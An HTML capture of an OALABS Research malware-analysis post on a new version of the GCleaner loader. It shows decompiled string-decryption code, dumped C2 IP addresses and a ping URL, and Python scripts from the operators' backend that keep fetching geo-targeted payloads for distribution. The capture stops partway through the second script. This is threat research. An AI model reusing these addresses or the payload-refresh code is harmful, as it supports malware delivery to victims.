

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://research.openanalysis.net/gcleaner/loader/debugging/encryption/opendir/2024/03/17/new-gcleaner.html
body_size: 6978
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="twitter:card" content="summary_large_image" /><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>New Gcleaner | OALABS Research</title>
<meta name="generator" content="Jekyll v4.1.1" />
<meta property="og:title" content="New Gcleaner" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="A look into the the gcleaner backend" />
<meta property="og:description" content="A look into the the gcleaner backend" />
<link rel="canonical" href="https://research.openanalysis.net/gcleaner/loader/debugging/encryption/opendir/2024/03/17/new-gcleaner.html" />
<meta property="og:url" content="https://research.openanalysis.net/gcleaner/loader/debugging/encryption/opendir/2024/03/17/new-gcleaner.html" />
<meta property="og:site_name" content="OALABS Research" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2024-03-17T00:00:00-05:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="New Gcleaner" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2024-03-17T00:00:00-05:00","datePublished":"2024-03-17T00:00:00-05:00","description":"A look into the the gcleaner backend","headline":"New Gcleaner","mainEntityOfPage":{"@type":"WebPage","@id":"https://research.openanalysis.net/gcleaner/loader/debugging/encryption/opendir/2024/03/17/new-gcleaner.html"},"url":"https://research.openanalysis.net/gcleaner/loader/debugging/encryption/opendir/2024/03/17/new-gcleaner.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/css/style.css"><link type="application/atom+xml" rel="alternate" href="https://research.openanalysis.net/feed.xml" title="OALABS Research" /><link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Primer/15.2.0/primer.css" integrity="sha512-xTz2ys4coGAOz8vuV1NcQBkgVmKhsSEtjbqyMJbBHRplFuvKIUo6xhLHpAyPt9mfR6twHJgn9OgVLuqOvjeBhg==" crossorigin="anonymous" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css" integrity="sha512-1PKOgIY59xJ8Co8+NE6FZ+LOAZKjy+KY8iq0G4B3CyeY6wYHN3yt9PW0XpSriVlkMXe40PTKnXrLnZ9+fkDaog==" crossorigin="anonymous" />

<script>
function wrap_img(fn) {
    if (document.attachEvent ? document.readyState === "complete" : document.readyState !== "loading") {
        var elements = document.querySelectorAll(".post img");
        Array.prototype.forEach.call(elements, function(el, i) {
            if (el.getAttribute("title") && (el.className != "emoji")) {
                const caption = document.createElement('figcaption');
                var node = document.createTextNode(el.getAttribute("title"));
                caption.appendChild(node);
                const wrapper = document.createElement('figure');
                wrapper.className = 'image';
                el.parentNode.insertBefore(wrapper, el);
                el.parentNode.removeChild(el);
                wrapper.appendChild(el);
                wrapper.appendChild(caption);
            }
        });
    } else { document.addEventListener('DOMContentLoaded', fn); }
}
window.onload = wrap_img;
</script>

<script>
    document.addEventListener("DOMContentLoaded", function(){
    // add link icon to anchor tags
    var elem = document.querySelectorAll(".anchor-link")
    elem.forEach(e => (e.innerHTML = '<i class="fas fa-link fa-xs"></i>'));
    });
</script>
</head>
<body><header class="site-header">

  <div class="wrapper"><a class="site-title" rel="author" href="/">OALABS Research</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger"><a class="page-link" href="/categories/">Tags</a></div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">New Gcleaner</h1><p class="page-description">A look into the the gcleaner backend</p><p class="post-meta post-meta-title"><time class="dt-published" datetime="2024-03-17T00:00:00-05:00" itemprop="datePublished">
        Mar 17, 2024
      </time>
       • <span class="read-time" title="Estimated read time">
    
    
      14 min read
    
</span></p>

    
      <p class="category-tags"><i class="fas fa-tags category-tags-icon"></i></i> 
      
        <a class="category-tags-link" href="/categories/#gcleaner">gcleaner</a>
        &nbsp;
      
        <a class="category-tags-link" href="/categories/#loader">loader</a>
        &nbsp;
      
        <a class="category-tags-link" href="/categories/#debugging">debugging</a>
        &nbsp;
      
        <a class="category-tags-link" href="/categories/#encryption">encryption</a>
        &nbsp;
      
        <a class="category-tags-link" href="/categories/#opendir">opendir</a>
        
      
      </p>
    

    
      
        <div class="pb-5 d-flex flex-justify-left">
            <div class="px-2">
                <a href="https://www.youtube.com/c/OALabs" role="button" target="_blank">
                    <img class="notebook-badge-image" src="https://img.shields.io/badge/-YouTube-FF0000" alt="Join us on YouTube">
                </a>
            </div>
            <div class="px-2">
                <a href="https://www.twitch.tv/oalabslive" role="button" target="_blank">
                    <img class="notebook-badge-image" src="https://img.shields.io/twitch/status/oalabslive?style=social" alt="Join us on Twitch">
                </a>
            </div>
            <div class="px-2">
                <a href="https://discord.gg/cw4U3WHvpn" role="button" target="_blank">
                    <img class="notebook-badge-image" src="https://img.shields.io/badge/-Join Our Discord-blueviolet" alt="Join Discord">
                </a>
            </div>
            <div class="px-2">
                <a href="https://www.patreon.com/oalabs" role="button" target="_blank">
                    <img class="notebook-badge-image" src="https://img.shields.io/badge/-OALABS Patreon-FF424D" alt="Support us on Patreon">
                </a>
            </div>
          <div class="px-2">

    <a href="https://github.com/OALabs/research/tree/master/_notebooks/2024-03-17-new-gcleaner.ipynb" role="button" target="_blank">
<img class="notebook-badge-image" src="/assets/badges/github.svg" alt="View On GitHub">
    </a>
</div>

          
          
          
        </div>
      </header>

  <div class="post-content e-content" itemprop="articleBody">
    <ul id="toc" class="section-nav">
<li class="toc-entry toc-h2"><a href="#Overview">Overview </a>
<ul>
<li class="toc-entry toc-h3"><a href="#Samples">Samples </a></li>
<li class="toc-entry toc-h3"><a href="#References">References </a></li>
</ul>
</li>
<li class="toc-entry toc-h2"><a href="#Analysis">Analysis </a></li>
<li class="toc-entry toc-h2"><a href="#Gcleaner-Backend">Gcleaner Backend </a>
<ul>
<li class="toc-entry toc-h3"><a href="#cronUpdate.py">cronUpdate.py </a></li>
<li class="toc-entry toc-h3"><a href="#cupdate.py">cupdate.py </a></li>
<li class="toc-entry toc-h3"><a href="#_links.json">_links.json </a></li>
<li class="toc-entry toc-h3"><a href="#_links.log">_links.log </a></li>
</ul>
</li>
</ul><!--
#################################################
### THIS FILE WAS AUTOGENERATED! DO NOT EDIT! ###
#################################################
# file to edit: _notebooks/2024-03-17-new-gcleaner.ipynb
-->

<div class="container" id="notebook-container">
        
<div class="cell border-box-sizing text_cell rendered">
<div class="inner_cell">
<div class="text_cell_render border-box-sizing rendered_html">
<h2 id="Overview">
<a class="anchor" href="#Overview" aria-hidden="true"><span class="octicon octicon-link"></span></a>Overview<a class="anchor-link" href="#Overview"> </a>
</h2>
<p>This is a new version of GCleaner the infamous NullMixer loader. Previous versions of GCleaner have been much larger binaries with more obfuscation, this new version is simplified with only a few functions used for C2 communication.</p>
<h3 id="Samples">
<a class="anchor" href="#Samples" aria-hidden="true"><span class="octicon octicon-link"></span></a>Samples<a class="anchor-link" href="#Samples"> </a>
</h3>
<ul>
<li>Packed <code>1fda9e004442de3c7a7ace86aeb2f35b982b3680a7ff0052d7992d216c60ce7c</code>  <a href="https://www.unpac.me/results/d983bb0d-dea6-4159-9c16-48393bf1d4de">UnpacMe</a>
</li>
<li>Unpacked <code>110c64b4a03a6ed6c8ffd2baba0a5831fd8bd59ca6b23d6e885a8f34e13461fc</code> <a href="https://www.unpac.me/results/d983bb0d-dea6-4159-9c16-48393bf1d4de?hash=110c64b4a03a6ed6c8ffd2baba0a5831fd8bd59ca6b23d6e885a8f34e13461fc#/">UnpacMe</a>
</li>
</ul>
<h3 id="References">
<a class="anchor" href="#References" aria-hidden="true"><span class="octicon octicon-link"></span></a>References<a class="anchor-link" href="#References"> </a>
</h3>
<ul>
<li><a href="https://n1ght-w0lf.github.io/malware%20analysis/gcleaner-loader/">Deep Analysis of GCleaner</a></li>
</ul>

</div>
</div>
</div>
<div class="cell border-box-sizing text_cell rendered">
<div class="inner_cell">
<div class="text_cell_render border-box-sizing rendered_html">
<h2 id="Analysis">
<a class="anchor" href="#Analysis" aria-hidden="true"><span class="octicon octicon-link"></span></a>Analysis<a class="anchor-link" href="#Analysis"> </a>
</h2>
<p>Though they are using string encryption the encryption is poorly implemented and the key strings are decrypted in the C runtime startup functions and assigned to std::string classes. The encryption is also a simple single-byte XOR but this is irrelevant for our decryption.</p>
<div class="highlight"><pre><span></span><span class="n">v3</span> <span class="o">=</span> <span class="mh">0x1B18001C1A001B</span><span class="n">i64</span><span class="p">;</span>
<span class="n">v4</span> <span class="o">=</span> <span class="mi">773529375</span><span class="p">;</span>
<span class="k">if</span> <span class="p">(</span> <span class="n">dword_42BBC4</span> <span class="o">&gt;</span> <span class="o">*</span><span class="p">(</span><span class="n">_DWORD</span> <span class="o">*</span><span class="p">)(</span><span class="o">*</span><span class="p">(</span><span class="n">_DWORD</span> <span class="o">*</span><span class="p">)</span><span class="n">v0</span> <span class="o">+</span> <span class="mi">4</span><span class="p">)</span> <span class="p">)</span>
<span class="p">{</span>
    <span class="n">_Init_thread_header</span><span class="p">(</span><span class="o">&amp;</span><span class="n">dword_42BBC4</span><span class="p">);</span>
    <span class="k">if</span> <span class="p">(</span> <span class="n">dword_42BBC4</span> <span class="o">==</span> <span class="mi">-1</span> <span class="p">)</span>
    <span class="p">{</span>
        <span class="n">qword_42BBC8</span> <span class="o">=</span> <span class="n">v3</span><span class="p">;</span>
        <span class="n">dword_42BBD0</span> <span class="o">=</span> <span class="n">v4</span><span class="p">;</span>
        <span class="n">atexit</span><span class="p">(</span><span class="n">sub_41CB90</span><span class="p">);</span>
        <span class="n">_Init_thread_footer</span><span class="p">(</span><span class="o">&amp;</span><span class="n">dword_42BBC4</span><span class="p">);</span>
    <span class="p">}</span>
<span class="p">}</span>
<span class="k">if</span> <span class="p">(</span> <span class="n">HIBYTE</span><span class="p">(</span><span class="n">dword_42BBD0</span><span class="p">)</span> <span class="p">)</span>
<span class="p">{</span>
    <span class="k">for</span> <span class="p">(</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="mh">0xC</span><span class="p">;</span> <span class="o">++</span><span class="n">i</span> <span class="p">)</span>
        <span class="o">*</span><span class="p">((</span><span class="n">_BYTE</span> <span class="o">*</span><span class="p">)</span><span class="o">&amp;</span><span class="n">qword_42BBC8</span> <span class="o">+</span> <span class="n">i</span><span class="p">)</span> <span class="o">^=</span> <span class="mh">0x2Eu</span><span class="p">;</span>
<span class="p">}</span>
<span class="n">dword_42BC68</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
<span class="n">Size</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
<span class="n">dword_42BC7C</span> <span class="o">=</span> <span class="mi">15</span><span class="p">;</span>
<span class="n">assign_string</span><span class="p">((</span><span class="n">std_string</span> <span class="o">*</span><span class="p">)</span><span class="o">&amp;</span><span class="n">dword_42BC68</span><span class="p">,</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="o">&amp;</span><span class="n">qword_42BBC8</span><span class="p">,</span> <span class="n">strlen</span><span class="p">((</span><span class="k">const</span> <span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="o">&amp;</span><span class="n">qword_42BBC8</span><span class="p">));</span>
</pre></div>
<p>By adding a logging breakpoint on the std::string allocation function we can simply dump all the strings before the main() of the malware is reached.</p>
<p><img src="https://i.imgur.com/tfNrAEN.png" alt=""></p>

<pre><code>&amp;"185.172.128.90"
&amp;"5.42.65.115"
&amp;"two"
???
???
"OKD"
&amp;"NOSUB"
&amp;"&amp;s="
&amp;"/cpa/ping.php?substr="
&amp;"185.172.128.90/cpa/ping.php?substr=one&amp;s=two"
&amp;"185.172.128.90/cpa/ping.php?substr=one&amp;s=two"</code></pre>

</div>
</div>
</div>
<div class="cell border-box-sizing text_cell rendered">
<div class="inner_cell">
<div class="text_cell_render border-box-sizing rendered_html">
<h2 id="Gcleaner-Backend">
<a class="anchor" href="#Gcleaner-Backend" aria-hidden="true"><span class="octicon octicon-link"></span></a>Gcleaner Backend<a class="anchor-link" href="#Gcleaner-Backend"> </a>
</h2>
<p>While exploring the C2s one of the hosts had an open directory which exposed a portion of the backend of the gcleaner malware distribution network.</p>
<p><img src="https://i.imgur.com/0qjWRMN.png" alt=""></p>
<p>In addition to the <code>.php</code> files used to implement the C2 the backend uses python scripts and a json file used to refesh the payloads that are being distributed. It is also clear that the payloads are geo targeted. In this configuration, one for the EU and one for the US. Some of the payloads are also empty .NET stubs named <code>Gcleanerapp</code> <a href="https://www.unpac.me/results/1e37679b-f3cc-4eb0-b268-a2bbb66b509e">UnpacMe</a>.</p>
<h3 id="cronUpdate.py">
<a class="anchor" href="#cronUpdate.py" aria-hidden="true"><span class="octicon octicon-link"></span></a><code>cronUpdate.py</code><a class="anchor-link" href="#cronUpdate.py"> </a>
</h3>
<div class="highlight"><pre><span></span><span class="kn">import</span> <span class="nn">json</span>
<span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">from</span> <span class="nn">datetime</span> <span class="kn">import</span> <span class="n">datetime</span>
<span class="kn">import</span> <span class="nn">traceback</span>
<span class="kn">import</span> <span class="nn">time</span>

<span class="n">headers</span> <span class="o">=</span> <span class="p">{</span>
  <span class="s2">"user-agent"</span><span class="p">:</span> <span class="s2">"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36"</span>
<span class="p">}</span>

<span class="n">links</span> <span class="o">=</span> <span class="p">{}</span>
<span class="k">try</span><span class="p">:</span>
  <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s2">"/var/www/html/addons/_links.json"</span><span class="p">,</span> <span class="s2">"r"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
    <span class="n">links</span> <span class="o">=</span> <span class="n">json</span><span class="o">.</span><span class="n">loads</span><span class="p">(</span><span class="n">f</span><span class="o">.</span><span class="n">read</span><span class="p">())</span>
<span class="k">except</span><span class="p">:</span>
  <span class="k">pass</span>

<span class="n">out</span> <span class="o">=</span> <span class="s2">"</span><span class="se">\n</span><span class="s2">"</span> <span class="o">+</span> <span class="n">datetime</span><span class="o">.</span><span class="n">now</span><span class="p">()</span><span class="o">.</span><span class="n">strftime</span><span class="p">(</span><span class="s2">"</span><span class="si">%d</span><span class="s2">/%m/%Y, %H:%M:%S"</span><span class="p">)</span> <span class="o">+</span> <span class="s2">" update.py</span><span class="se">\n</span><span class="s2">"</span>

<span class="k">for</span> <span class="n">key</span> <span class="ow">in</span> <span class="n">links</span><span class="p">:</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span> <span class="o">!=</span> <span class="s2">"0"</span><span class="p">):</span>
    <span class="k">try</span><span class="p">:</span>
      <span class="n">resp</span> <span class="o">=</span> <span class="n">requests</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">],</span> <span class="n">headers</span> <span class="o">=</span> <span class="n">headers</span><span class="p">)</span>
    <span class="k">except</span><span class="p">:</span>
      <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2"> -&gt; </span><span class="si">{</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span><span class="si">}</span><span class="s2"> download error =========================</span><span class="se">\n</span><span class="s2">"</span>
      <span class="n">tr</span> <span class="o">=</span> <span class="n">traceback</span><span class="o">.</span><span class="n">format_exc</span><span class="p">()</span>
      <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="se">\n</span><span class="si">{</span><span class="n">tr</span><span class="si">}</span><span class="s2"> </span><span class="se">\n</span><span class="s2">=========================</span><span class="se">\n</span><span class="s2">"</span>
      <span class="k">continue</span>

    <span class="n">ln</span> <span class="o">=</span> <span class="nb">len</span><span class="p">(</span><span class="n">resp</span><span class="o">.</span><span class="n">content</span><span class="p">)</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">ln</span> <span class="o">&lt;</span> <span class="mi">1024</span><span class="p">):</span>
      <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2"> -&gt; </span><span class="si">{</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span><span class="si">}</span><span class="s2"> &lt; 1024, continue</span><span class="se">\n</span><span class="s2">"</span>
      <span class="k">continue</span>

    <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2"> -&gt; </span><span class="si">{</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span><span class="si">}</span><span class="s2"> -&gt; downloaded </span><span class="si">{</span><span class="n">ln</span><span class="si">}</span><span class="s2"> bytes</span><span class="se">\n</span><span class="s2">"</span>

    <span class="k">try</span><span class="p">:</span>
      <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="sa">f</span><span class="s2">"/var/www/html/addons/</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2">.file"</span><span class="p">,</span> <span class="s2">"wb"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="n">f</span><span class="o">.</span><span class="n">write</span><span class="p">(</span><span class="n">resp</span><span class="o">.</span><span class="n">content</span><span class="p">)</span>
    <span class="k">except</span><span class="p">:</span>
      <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2"> -&gt; </span><span class="si">{</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span><span class="si">}</span><span class="s2"> file write error =========================</span><span class="se">\n</span><span class="s2">"</span>
      <span class="n">tr</span> <span class="o">=</span> <span class="n">traceback</span><span class="o">.</span><span class="n">format_exc</span><span class="p">()</span>
      <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="se">\n</span><span class="si">{</span><span class="n">tr</span><span class="si">}</span><span class="s2"> </span><span class="se">\n</span><span class="s2">=========================</span><span class="se">\n</span><span class="s2">"</span>

<span class="nb">print</span><span class="p">(</span><span class="n">out</span><span class="p">)</span>

<span class="k">try</span><span class="p">:</span>
  <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="sa">f</span><span class="s2">"/var/www/html/addons/_links.log"</span><span class="p">,</span> <span class="s2">"a"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
    <span class="n">f</span><span class="o">.</span><span class="n">write</span><span class="p">(</span><span class="n">out</span><span class="p">)</span>
<span class="k">except</span><span class="p">:</span>
  <span class="k">pass</span>
</pre></div>
<h3 id="cupdate.py">
<a class="anchor" href="#cupdate.py" aria-hidden="true"><span class="octicon octicon-link"></span></a><code>cupdate.py</code><a class="anchor-link" href="#cupdate.py"> </a>
</h3>
<div class="highlight"><pre><span></span><span class="c1"># sudo mcedit /etc/systemd/system/files_updater.service</span>

<span class="c1"># [Unit]</span>
<span class="c1"># Description=My updater service</span>
<span class="c1"># After=multi-user.target</span>
<span class="c1"># [Service]</span>
<span class="c1"># Type=simple</span>
<span class="c1"># Restart=always</span>
<span class="c1"># ExecStart=/usr/bin/python3 /var/www/html/update.py</span>
<span class="c1"># [Install]</span>
<span class="c1"># WantedBy=multi-user.target</span>

<span class="c1"># sudo systemctl daemon-reload</span>
<span class="c1"># sudo systemctl enable files_updater.service</span>
<span class="c1"># sudo systemctl start files_updater.service</span>
<span class="c1"># sudo systemctl status files_updater.service</span>
<span class="c1"># sudo systemctl restart files_updater.service</span>

<span class="kn">import</span> <span class="nn">json</span>
<span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">from</span> <span class="nn">datetime</span> <span class="kn">import</span> <span class="n">datetime</span>
<span class="kn">import</span> <span class="nn">traceback</span>
<span class="kn">import</span> <span class="nn">time</span>

<span class="n">headers</span> <span class="o">=</span> <span class="p">{</span>
  <span class="s2">"user-agent"</span><span class="p">:</span> <span class="s2">"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36"</span>
<span class="p">}</span>

<span class="k">while</span> <span class="kc">True</span><span class="p">:</span>
  <span class="k">try</span><span class="p">:</span>
    <span class="n">links</span> <span class="o">=</span> <span class="p">{}</span>
    <span class="k">try</span><span class="p">:</span>
      <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s2">"/var/www/html/addons/_links.json"</span><span class="p">,</span> <span class="s2">"r"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="n">links</span> <span class="o">=</span> <span class="n">json</span><span class="o">.</span><span class="n">loads</span><span class="p">(</span><span class="n">f</span><span class="o">.</span><span class="n">read</span><span class="p">())</span>
    <span class="k">except</span><span class="p">:</span>
      <span class="k">pass</span>

    <span class="n">out</span> <span class="o">=</span> <span class="s2">"</span><span class="se">\n</span><span class="s2">"</span> <span class="o">+</span> <span class="n">datetime</span><span class="o">.</span><span class="n">now</span><span class="p">()</span><span class="o">.</span><span class="n">strftime</span><span class="p">(</span><span class="s2">"</span><span class="si">%d</span><span class="s2">/%m/%Y, %H:%M:%S"</span><span class="p">)</span> <span class="o">+</span> <span class="s2">" update.py</span><span class="se">\n</span><span class="s2">"</span>

    <span class="k">for</span> <span class="n">key</span> <span class="ow">in</span> <span class="n">links</span><span class="p">:</span>
      <span class="k">if</span> <span class="p">(</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span> <span class="o">!=</span> <span class="s2">"0"</span><span class="p">):</span>
        <span class="k">try</span><span class="p">:</span>
          <span class="n">resp</span> <span class="o">=</span> <span class="n">requests</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">],</span> <span class="n">headers</span> <span class="o">=</span> <span class="n">headers</span><span class="p">)</span>
        <span class="k">except</span><span class="p">:</span>
          <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2"> -&gt; </span><span class="si">{</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span><span class="si">}</span><span class="s2"> download error =========================</span><span class="se">\n</span><span class="s2">"</span>
          <span class="n">tr</span> <span class="o">=</span> <span class="n">traceback</span><span class="o">.</span><span class="n">format_exc</span><span class="p">()</span>
          <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="se">\n</span><span class="si">{</span><span class="n">tr</span><span class="si">}</span><span class="s2"> </span><span class="se">\n</span><span class="s2">=========================</span><span class="se">\n</span><span class="s2">"</span>
          <span class="k">continue</span>

        <span class="n">ln</span> <span class="o">=</span> <span class="nb">len</span><span class="p">(</span><span class="n">resp</span><span class="o">.</span><span class="n">content</span><span class="p">)</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">ln</span> <span class="o">&lt;</span> <span class="mi">1024</span><span class="p">):</span>
          <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2"> -&gt; </span><span class="si">{</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span><span class="si">}</span><span class="s2"> &lt; 1024, continue</span><span class="se">\n</span><span class="s2">"</span>
          <span class="k">continue</span>

        <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2"> -&gt; </span><span class="si">{</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span><span class="si">}</span><span class="s2"> -&gt; downloaded </span><span class="si">{</span><span class="n">ln</span><span class="si">}</span><span class="s2"> bytes</span><span class="se">\n</span><span class="s2">"</span>

        <span class="k">try</span><span class="p">:</span>
          <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="sa">f</span><span class="s2">"/var/www/html/addons/</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2">.file"</span><span class="p">,</span> <span class="s2">"wb"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
            <span class="n">f</span><span class="o">.</span><span class="n">write</span><span class="p">(</span><span class="n">resp</span><span class="o">.</span><span class="n">content</span><span class="p">)</span>
        <span class="k">except</span><span class="p">:</span>
          <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="si">{</span><span class="n">key</span><span class="si">}</span><span class="s2"> -&gt; </span><span class="si">{</span><span class="n">links</span><span class="p">[</span><span class="n">key</span><span class="p">]</span><span class="si">}</span><span class="s2"> file write error =========================</span><span class="se">\n</span><span class="s2">"</span>
          <span class="n">tr</span> <span class="o">=</span> <span class="n">traceback</span><span class="o">.</span><span class="n">format_exc</span><span class="p">()</span>
          <span class="n">out</span> <span class="o">+=</span> <span class="sa">f</span><span class="s2">"</span><span class="se">\n</span><span class="si">{</span><span class="n">tr</span><span class="si">}</span><span class="s2"> </span><span class="se">\n</span><span class="s2">=========================</span><span class="se">\n</span><span class="s2">"</span>

    <span class="nb">print</span><span class="p">(</span><span class="n">out</span><span class="p">)</span>

    <span class="k">try</span><span class="p">:</span>
      <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="sa">f</span><span class="s2">"/var/www/html/addons/_links.log"</span><span class="p">,</span> <span class="s2">"a"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="n">f</span><span class="o">.</span><span class="n">write</span><span class="p">(</span><span class="n">out</span><span class="p">)</span>
    <span class="k">except</span><span class="p">:</span>
      <span class="k">pass</span>

